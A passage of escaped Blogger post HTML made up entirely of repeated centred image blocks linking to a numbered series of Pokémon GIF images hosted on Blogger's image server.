href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEEUgevRcyvHiLVh9S1YdSInUDNP2CvGzR8zKNa78P-Py21tpQDdKlTWrENMFqWMpJuS4qatfj8k_4IsAYhJWAb4ntjTUbZEqH3y1uFUG-QvzCa5YKjs3I4m4ny65E-fv04fRxiAsINiCoibkC-wkNx2rhC5hUGvzBsnCFhcRxF6GcNZbGx9Ao--lQ\/s2048\/pokemon_2900000209.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEEUgevRcyvHiLVh9S1YdSInUDNP2CvGzR8zKNa78P-Py21tpQDdKlTWrENMFqWMpJuS4qatfj8k_4IsAYhJWAb4ntjTUbZEqH3y1uFUG-QvzCa5YKjs3I4m4ny65E-fv04fRxiAsINiCoibkC-wkNx2rhC5hUGvzBsnCFhcRxF6GcNZbGx9Ao--lQ\/s320\/pokemon_2900000209.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Nzcn48gwfplFS5OhH8YEgK-6pSF2Obo0x30bND7oL7w1zdp7wJiSCNZnZCwUdzEFZ4kx9aM1igusBV8M6ryhm007jmFFgZsIRzDqJm1tupCFEYlfOHpM_sCb-6eS2CbxmoxOEG5hwim8HAGOmmkWkf-kNMv6ccuA_Ib-jAIQ1rVnfjgeY2jFeru-\/s2048\/pokemon_2900000210.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Nzcn48gwfplFS5OhH8YEgK-6pSF2Obo0x30bND7oL7w1zdp7wJiSCNZnZCwUdzEFZ4kx9aM1igusBV8M6ryhm007jmFFgZsIRzDqJm1tupCFEYlfOHpM_sCb-6eS2CbxmoxOEG5hwim8HAGOmmkWkf-kNMv6ccuA_Ib-jAIQ1rVnfjgeY2jFeru-\/s320\/pokemon_2900000210.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpT_vm67uUFxXNXgcw7kJLgggOpUpdmta4gMLE4_yLiFPpZC92Ev1m6kTX2pns8cednGWIKzZLasaBQDSOkCQ2Vh3tbXqm-vLCP5_Z5eiclOgEwbNxTkDAT2Gj3j4wHJurtvzYuHiatCM2Obcf-x1CfciIgTbdnIDzep3hzbvs-0kwRPyXHngh4Olv\/s2048\/pokemon_2900000211.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpT_vm67uUFxXNXgcw7kJLgggOpUpdmta4gMLE4_yLiFPpZC92Ev1m6kTX2pns8cednGWIKzZLasaBQDSOkCQ2Vh3tbXqm-vLCP5_Z5eiclOgEwbNxTkDAT2Gj3j4wHJurtvzYuHiatCM2Obcf-x1CfciIgTbdnIDzep3hzbvs-0kwRPyXHngh4Olv\/s320\/pokemon_2900000211.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiPshK2jHzPr54U0R6cFpU37MNtminqw3nyLs9H-3IZ0LHEQzXrodGw2_YOXj7V1QCX5abNksqUgwgiah7qjkzlNBM3H0914nhdCSMDHnO2KdYDXToOwkoj0QZKTwVhJlZQH-9k2gqJS2aKYJpF6xP8bvyM7WQ4OnPR_Lx8pmi1vdMrf5v53qTkN8a\/s2048\/pokemon_2900000212.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiPshK2jHzPr54U0R6cFpU37MNtminqw3nyLs9H-3IZ0LHEQzXrodGw2_YOXj7V1QCX5abNksqUgwgiah7qjkzlNBM3H0914nhdCSMDHnO2KdYDXToOwkoj0QZKTwVhJlZQH-9k2gqJS2aKYJpF6xP8bvyM7WQ4OnPR_Lx8pmi1vdMrf5v53qTkN8a\/s320\/pokemon_2900000212.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjod1QP368AoGOxStcM7078eAvNkd7wZQUk9YSZGOHn5OoJVDbuG09XmhRVrr-i5vuoCgVasatkUq2ZHqy-tAFyZl0fecqFtXeUi3zczWcVk5DjYu_ZCaJgi-xly5Da61TNOygpwVgHp9PzQRGv84cSyBQtZmZwzmBwmINlNZ54EVSTHAL-jlEObxPU\/s2048\/pokemon_2900000213.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjod1QP368AoGOxStcM7078eAvNkd7wZQUk9YSZGOHn5OoJVDbuG09XmhRVrr-i5vuoCgVasatkUq2ZHqy-tAFyZl0fecqFtXeUi3zczWcVk5DjYu_ZCaJgi-xly5Da61TNOygpwVgHp9PzQRGv84cSyBQtZmZwzmBwmINlNZ54EVSTHAL-jlEObxPU\/s320\/pokemon_2900000213.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAgYp9GtOsMMtSjFox4qq0OB0B0MZckkN-ZnMk146E1aiZwQuxFjxstSkNET3Uv1jq76G_F1p3P3BoQ47Rs3vGX1L1ue7ipMG8udERuWz7SyWaP8JoOCvFf2D9YQ4YNBSLQElEFd8vGGyi4uRRyUWWuCmI_NbCGN6GQyT36zgrko7DkiL9AITdr1-p\/s2048\/pokemon_2900000214.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAgYp9GtOsMMtSjFox4qq0OB0B0MZckkN-ZnMk146E1aiZwQuxFjxstSkNET3Uv1jq76G_F1p3P3BoQ47Rs3vGX1L1ue7ipMG8udERuWz7SyWaP8JoOCvFf2D9YQ4YNBSLQElEFd8vGGyi4uRRyUWWuCmI_NbCGN6GQyT36zgrko7DkiL9AITdr1-p\/s320\/pokemon_2900000214.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVs99pymkkX210XGIICpdQwpE5Ktldcj7-d2fFI-0h5C1x1PnRLZg3IUqFPw28jjrFNYZcMYKz9Qk2j9rxOvvW-3ZwG3Cxh4jDk0Hz5Mw_Auo0oaosZHZFMjkocLfuvXIkuhI2Bw9DScK8JVNKAscPp3oaMQ8E3iTE_xT76sJWJEcCY_oip_ShUkja\/s2048\/pokemon_2900000215.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVs99pymkkX210XGIICpdQwpE5Ktldcj7-d2fFI-0h5C1x1PnRLZg3IUqFPw28jjrFNYZcMYKz9Qk2j9rxOvvW-3ZwG3Cxh4jDk0Hz5Mw_Auo0oaosZHZFMjkocLfuvXIkuhI2Bw9DScK8JVNKAscPp3oaMQ8E3iTE_xT76sJWJEcCY_oip_ShUkja\/s320\/pokemon_2900000215.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOrPnIkBsleG33gyXgMMiw-uK3HqB6umbuRKYZYHf0fy5NxbYV8CqyyhHA15Zt325za2NPCOXrDIOfWgtQxlvXjO5B8hwyznJRN4jwt04NX4SLtxY8UFcYGFuJacEKpwXnEahklnWre0LNeMdE2_Qx9Z2CnYFDHfMtNTUGTWY4cvU-_laSq4oWljwA\/s2048\/pokemon_2900000216.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOrPnIkBsleG33gyXgMMiw-uK3HqB6umbuRKYZYHf0fy5NxbYV8CqyyhHA15Zt325za2NPCOXrDIOfWgtQxlvXjO5B8hwyznJRN4jwt04NX4SLtxY8UFcYGFuJacEKpwXnEahklnWre0LNeMdE2_Qx9Z2CnYFDHfMtNTUGTWY4cvU-_laSq4oWljwA\/s320\/pokemon_2900000216.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuluP2kdPti0rdwJLfoeHzZR4aR1EZUrtvYsS-_6FSmWIJUd4w9Ba2odbxeWl97w6OtLgDm-1sQcS_-GygAm4JdNhBH3tZz-FuN1VEPzGTP77jKurMuUyClkwIHtwgk5c-rT6eCqobiGQKWOgIO6UsjQzcP0R1Ol2DG6Y36dTJ0nSRZEuXyoaBZyGu\/s2048\/pokemon_2900000217.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuluP2kdPti0rdwJLfoeHzZR4aR1EZUrtvYsS-_6FSmWIJUd4w9Ba2odbxeWl97w6OtLgDm-1sQcS_-GygAm4JdNhBH3tZz-FuN1VEPzGTP77jKurMuUyClkwIHtwgk5c-rT6eCqobiGQKWOgIO6UsjQzcP0R1Ol2DG6Y36dTJ0nSRZEuXyoaBZyGu\/s320\/pokemon_2900000217.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipkgq_IhoXFlDdHS9X98Ku6lt5s2t4XHWDk-wUpuiRqku41dWCrR2IDIksh7y6rTSGHcUeN4FT19sue9viIYet5Y-V8wE577gUfpUaccTwu9AXNJGlgW47tfV6BMGU8WqcIBgVmPpCJQhOmtuClRROOT5dSlXiEWhRWGyDwEFNm2RI2khBfCCZ4hpN\/s2048\/pokemon_2900000218.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipkgq_IhoXFlDdHS9X98Ku6lt5s2t4XHWDk-wUpuiRqku41dWCrR2IDIksh7y6rTSGHcUeN4FT19sue9viIYet5Y-V8wE577gUfpUaccTwu9AXNJGlgW47tfV6BMGU8WqcIBgVmPpCJQhOmtuClRROOT5dSlXiEWhRWGyDwEFNm2RI2khBfCCZ4hpN\/s320\/pokemon_2900000218.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_g8ilvXdfpf3qGPq8oDMl3-KIUDbZa6eVWaL7_z14a1dyw7M7LZ6LfFrdsZD_x29YUXQ2x_T8CTUXKV7nnbgYphvVgo9xHjzwB3Mm8BkJVko59W3Pe99QsOi467C4OgoYPZbGfh5oWrrsGqngHTqwg95c9nL3RuUqQwk3609RUYokkAJpAQXB_ZpD\/s2048\/pokemon_2900000219.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_g8ilvXdfpf3qGPq8oDMl3-KIUDbZa6eVWaL7_z14a1dyw7M7LZ6LfFrdsZD_x29YUXQ2x_T8CTUXKV7nnbgYphvVgo9xHjzwB3Mm8BkJVko59W3Pe99QsOi467C4OgoYPZbGfh5oWrrsGqngHTqwg95c9nL3RuUqQwk3609RUYokkAJpAQXB_ZpD\/s320\/pokemon_2900000219.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0oGhGNty5M7aLP0u_LLuSRhpiCuqp6nr5D7swUVODrqJA8QOFq04JkhBF_a-MN8IEZqAjwNpLElDXjIgiA1-KwCWxnQQpukOeGsFTs26OZCWp9ObUb_tPKM1mkwLop0TDy53YWi1uQl28reap5kNbi7beFaxHVkgWuxGt9gieyA5zo1SIFYvXmvP8\/s2048\/pokemon_2900000220.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0oGhGNty5M7aLP0u_LLuSRhpiCuqp6nr5D7swUVODrqJA8QOFq04JkhBF_a-MN8IEZqAjwNpLElDXjIgiA1-KwCWxnQQpukOeGsFTs26OZCWp9ObUb_tPKM1mkwLop0TDy53YWi1uQl28reap5kNbi7beFaxHVkgWuxGt9gieyA5zo1SIFYvXmvP8\/s320\/pokemon_2900000220.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIrOUGN7hgc0lTcBpk9_lGG0cteDForL6lhITCwHLl3rmnaaFjSxFbcjy86P5MJ0MvxUkL_W0MYvU-6GXkOnflT4sr6slcOL1cngxkqyf8Kn4TUGBY6OLCieAPXG33O4KcEHZhw21WjjnZ0F7VCv1A9uvgkzWWVhamiuyufGXhVS9ay3bXt9FZLQ-s\/s2048\/pokemon_2900000221.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIrOUGN7hgc0lTcBpk9_lGG0cteDForL6lhITCwHLl3rmnaaFjSxFbcjy86P5MJ0MvxUkL_W0MYvU-6GXkOnflT4sr6slcOL1cngxkqyf8Kn4TUGBY6OLCieAPXG33O4KcEHZhw21WjjnZ0F7VCv1A9uvgkzWWVhamiuyufGXhVS9ay3bXt9FZLQ-s\/s320\/pokemon_2900000221.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLFm3fSLbJki-tWglSDNdfEhZ48Tyh0ZePETQAyOQxqdsoZvXt5asgALUFkFUZifglNv7UOD7_2uE5azC4KbDdMKfw-FYSviYRxUEJuZczjetUyIC46wNTkApTFFypjb0yJzJVHHsqQvagG1ojk5YmfvUgxzxNL5HTzJD0fc2KGOaRjzIyObO2cpUK\/s2048\/pokemon_2900000222.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLFm3fSLbJki-tWglSDNdfEhZ48Tyh0ZePETQAyOQxqdsoZvXt5asgALUFkFUZifglNv7UOD7_2uE5azC4KbDdMKfw-FYSviYRxUEJuZczjetUyIC46wNTkApTFFypjb0yJzJVHHsqQvagG1ojk5YmfvUgxzxNL5HTzJD0fc2KGOaRjzIyObO2cpUK\/s320\/pokemon_2900000222.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUrS87UY_ayS4MvUfHWZhWJalkpFCNzc_omw1NumaR8BKKV0X0iZQDoQ2Mx2a1vBolsl3eICnxT9Ln6nuGt2RBuXcNz6_S9QNAMyGNtG2DsnYlAxcfzp1O-KgYyrDfcI1yazUudsSX6kVNh66Z7wuQisRe0k7Yoy_cQ0kfUVtU65Be7S_d_oABiC7u\/s2048\/pokemon_2900000223.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUrS87UY_ayS4MvUfHWZhWJalkpFCNzc_omw1NumaR8BKKV0X0iZQDoQ2Mx2a1vBolsl3eICnxT9Ln6nuGt2RBuXcNz6_S9QNAMyGNtG2DsnYlAxcfzp1O-KgYyrDfcI1yazUudsSX6kVNh66Z7wuQisRe0k7Yoy_cQ0kfUVtU65Be7S_d_oABiC7u\/s320\/pokemon_2900000223.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf7zXc9t8nfJyk7kXgy3N6i-Z-IBwvxGxmyLevyQJYV6Qys8MOg8LUVp0dn6WuHJbcWUXk9NV11smEn6nEUJDqjoo6UaGsXNvA0CdnOnBN4aA-fsPcYFUO4qC5ZNuHBYWlEq5t9r_PNmI_NsDym0KotY7IwaOUk9zeJdaNyQXzwALjysJT0_R995An\/s2048\/pokemon_2900000224.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf7zXc9t8nfJyk7kXgy3N6i-Z-IBwvxGxmyLevyQJYV6Qys8MOg8LUVp0dn6WuHJbcWUXk9NV11smEn6nEUJDqjoo6UaGsXNvA0CdnOnBN4aA-fsPcYFUO4qC5ZNuHBYWlEq5t9r_PNmI_NsDym0KotY7IwaOUk9zeJdaNyQXzwALjysJT0_R995An\/s320\/pokemon_2900000224.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXDJvx9iwQlMFnZ2pIHsjE_gkeaF952xLSFLdLJyFoXNNukl9PNkkI8tWUD_7dNVM-HFuCzrEOeaT7gVDtjyKU6OekCkP5z_rN6GXIlACnc05l1LLw5vVMYZ0uDzkw-tAdINp2v4LVxF2sIaNik60JBgbyrzCOgR3jkbpjU0EbruYlUKV8zFxtGgNH\/s2048\/pokemon_2900000225.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXDJvx9iwQlMFnZ2pIHsjE_gkeaF952xLSFLdLJyFoXNNukl9PNkkI8tWUD_7dNVM-HFuCzrEOeaT7gVDtjyKU6OekCkP5z_rN6GXIlACnc05l1LLw5vVMYZ0uDzkw-tAdINp2v4LVxF2sIaNik60JBgbyrzCOgR3jkbpjU0EbruYlUKV8zFxtGgNH\/s320\/pokemon_2900000225.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz50qDX7xBfFVMNMt2DUGHvrUZ7_VlhBD5vOfEM0u686qC4Ed9eZF2e2bYhaawHMDws4Ht7TAD9cC8gSTQjFGPGMFpwMIihFONzSo8Ce5ZS78iu6VJY_ditRaJP1HyEM5Rt6ri-oDg8WDalsd_1V2Ft3PcXXi5_X3-U7pOJwf0L7HtcIEUL66dmDs3\/s2048\/pokemon_2900000226.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz50qDX7xBfFVMNMt2DUGHvrUZ7_VlhBD5vOfEM0u686qC4Ed9eZF2e2bYhaawHMDws4Ht7TAD9cC8gSTQjFGPGMFpwMIihFONzSo8Ce5ZS78iu6VJY_ditRaJP1HyEM5Rt6ri-oDg8WDalsd_1V2Ft3PcXXi5_X3-U7pOJwf0L7HtcIEUL66dmDs3\/s320\/pokemon_2900000226.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy9p9lLPprDmGiqH0OLDZ_i7GvCypFVPITfaZKYCGLU5gcvbPyRjdcH96fTNVoxdR6wXP5qYGxhPtNRksVWfWraL_8tVopMJTH2OWuqOVJJODUjYcnKUaL_2ODuU_L6wX4V8ZL2wp4IMU6AuIQxC-tZdfSyOBf3zwmhHdJ7oXOf1RRx2gzR80lbu24\/s2048\/pokemon_2900000227.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy9p9lLPprDmGiqH0OLDZ_i7GvCypFVPITfaZKYCGLU5gcvbPyRjdcH96fTNVoxdR6wXP5qYGxhPtNRksVWfWraL_8tVopMJTH2OWuqOVJJODUjYcnKUaL_2ODuU_L6wX4V8ZL2wp4IMU6AuIQxC-tZdfSyOBf3zwmhHdJ7oXOf1RRx2gzR80lbu24\/s320\/pokemon_2900000227.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUmBpUhZbUfH05Znpu8QWavqqFMM0lPz5pIDJbIaBZ-_iNZYmkySoe11fcnQY4OTbSeYixVWGLvJ-FuEszb5egTprgTC7qJsyJmgix4KhqicVugitjFuvRX4yNaL5xp7s_pz32RJHIYpMIjeGF2SGEygHiLm1HqBn5Kqph8z-A7WfPiggrWiRuMuYh\/s2048\/pokemon_2900000228.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUmBpUhZbUfH05Znpu8QWavqqFMM0lPz5pIDJbIaBZ-_iNZYmkySoe11fcnQY4OTbSeYixVWGLvJ-FuEszb5egTprgTC7qJsyJmgix4KhqicVugitjFuvRX4yNaL5xp7s_pz32RJHIYpMIjeGF2SGEygHiLm1HqBn5Kqph8z-A7WfPiggrWiRuMuYh\/s320\/pokemon_2900000228.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2osgw1YeHn9bKBbSDmaj8_tAl1VRCSBt_OIETJUvvWpm3y9Aas7V6e6dL4gESaK8yDSjXPKP210gKDHkFCC4YfJigv3SpBnUo1xks74Sn_RFFrGinRQU5O_6XYck05qIzGR9bBKlP_gBqUU7NepJJ_cWY2v6bP2WUFH83nFjgf37Wevk4wWcJkS8Z\/s2048\/pokemon_2900000229.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2osgw1YeHn9bKBbSDmaj8_tAl1VRCSBt_OIETJUvvWpm3y9Aas7V6e6dL4gESaK8yDSjXPKP210gKDHkFCC4YfJigv3SpBnUo1xks74Sn_RFFrGinRQU5O_6XYck05qIzGR9bBKlP_gBqUU7NepJJ_cWY2v6bP2WUFH83nFjgf37Wevk4wWcJkS8Z\/s320\/pokemon_2900000229.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7AD3aaYKqVkePBd55LmiKgmLuAi_H6Ctgpghk6kSzM7YqI7PZgvhWsMApYnPxBRBbQv6EpNSMhjgVVojBdS_vhGMEAj162kaNyjUEPhDujd8LTa24EiD1Z8vMoRDo_mz5_RjyMS5Kl9s2xuCxMq1jQOY_e9fsq27-cjaUo93z0A6Q5WJZ9x7qc5sO\/s2048\/pokemon_2900000230.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7AD3aaYKqVkePBd55LmiKgmLuAi_H6Ctgpghk6kSzM7YqI7PZgvhWsMApYnPxBRBbQv6EpNSMhjgVVojBdS_vhGMEAj162kaNyjUEPhDujd8LTa24EiD1Z8vMoRDo_mz5_RjyMS5Kl9s2xuCxMq1jQOY_e9fsq27-cjaUo93z0A6Q5WJZ9x7qc5sO\/s320\/pokemon_2900000230.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUn6lJgDu4i7umxA6Tiw3jqf4U4KA9Fs60bG7mk0N9AwA3nMbKWi-0UeNIWe8yXdaHes-KR4FD3AJSM_BC8df6M_ciM-9wVZAH488-9C36qLuKAriN6hDRSCANhjYZEh0SZfCiu2CwfsyuRtcm6rlENqnyQFrbvYC1pI3pGC3_XrPLBLBDtkAxdDdj\/s2048\/pokemon_2900000191.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUn6lJgDu4i7umxA6Tiw3jqf4U4KA9Fs60bG7mk0N9AwA3nMbKWi-0UeNIWe8yXdaHes-KR4FD3AJSM_BC8df6M_ciM-9wVZAH488-9C36qLuKAriN6hDRSCANhjYZEh0SZfCiu2CwfsyuRtcm6rlENqnyQFrbvYC1pI3pGC3_XrPLBLBDtkAxdDdj\/s320\/pokemon_2900000191.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 